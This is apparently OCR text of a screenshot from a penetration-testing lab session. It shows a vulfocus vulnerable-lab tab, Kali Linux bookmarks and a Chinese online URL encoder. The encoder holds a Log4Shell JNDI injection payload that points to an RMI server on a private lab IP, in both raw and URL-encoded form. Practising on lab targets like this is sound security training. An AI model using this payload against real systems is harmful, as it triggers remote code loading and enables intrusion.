 首页 - vulfocus
127.0.0.1:24983/
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
URL 编码/解码
${jndi:rmi://192.168.56.104:1099/ckucgs}
40
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3armi%3a%2f%2f192.168.56.104%3a1099%2fckucgs%7d
58